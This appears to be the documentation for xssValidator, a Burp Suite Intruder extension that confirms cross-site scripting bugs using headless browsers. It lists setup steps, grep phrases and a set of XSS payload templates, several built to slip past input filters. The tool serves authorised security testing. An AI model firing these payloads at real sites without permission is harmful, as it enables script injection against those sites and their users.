 xssValidator
Created By: John Poulin (@forced-request)
Version: 1.3.2
xssValidator is an intruder extender with a customizable list of payloads, that couples
with the Phantom.js and Slimer.js scriptable browsers to provide validation
of cross-site scripting vulnerabilities.
Getting started:
● Download latest version of xss-detectors from the git repository
● Start the phantom server: phantomjs xss.js
● Create a new intruder tab, select Extension-generated payload.
● Under the intruder options tab, add the Grep Phrase to the Grep-Match panel
● Successful attacks will be denoted by presence of the Grep Phrase
PhantomJS Server Settings
http://127.0.0.1:8093
Slimer Server Settings
http://127.0.0.1:8094
Grep Phrase
fy7sdufsuidfhuisdf
Grep Phrase for JS crash
uerhgrgwgwiuhuiogj
Javascript functions
alert,console.log,confirm,prompt
Javascript event handlers
onmousemove,onmouseout,onmouseover
Payloads
Custom Payloads can be defined here, seperated by linebreaks.
● {JAVASCRIPT} placeholders define the location of the Javascript function.
● {EVENTHANDLER} placeholders define location of Javascript events,
such as onmouseover, that are tested via scriptable browsers.
<script>{JAVASCRIPT}</script>
<scr ipt>{JAVASCRIPT}</scr ipt>
"><script>{JAVASCRIPT}</script>
"><script>{JAVASCRIPT}</script><"
'><script>{JAVASCRIPT}</script>
'><script>{JAVASCRIPT}</script><'
<SCRIPT>{JAVASCRIPT};</SCRIPT>
<scri<script>pt>{JAVASCRIPT};</scr</script>ipt>
<SCRI<script>PT>{JAVASCRIPT};</SCR</script>IPT>
<scri<scr<script>ipt>pt>{JAVASCRIPT};</scr</sc</script>ript>ipt>
";{JAVASCRIPT};"
';{JAVASCRIPT};'
;{JAVASCRIPT};
{JAVASCRIPT};
<SCR%00IPT>{JAVASCRIPT}</SCR%00IPT>
\";{JAVASCRIPT};//
<STYLE TYPE="text/javascript">{JAVASCRIPT};</STYLE>
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
"{EVENTHANDLER}={JAVASCRIPT}
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
<img src="1" onerror="{JAVASCRIPT}">
<img src='1' onerror='{JAVASCRIPT}'
onerror="{JAVASCRIPT}"
onerror='{JAVASCRIPT}'
onload="{JAVASCRIPT}"
onload='{JAVASCRIPT}'
<IMG """><SCRIPT>{JAVASCRIPT}</SCRIPT>">
<IMG '''><SCRIPT>{JAVASCRIPT}</SCRIPT>'>
"""><SCRIPT>{JAVASCRIPT}
'''><SCRIPT>{JAVASCRIPT}'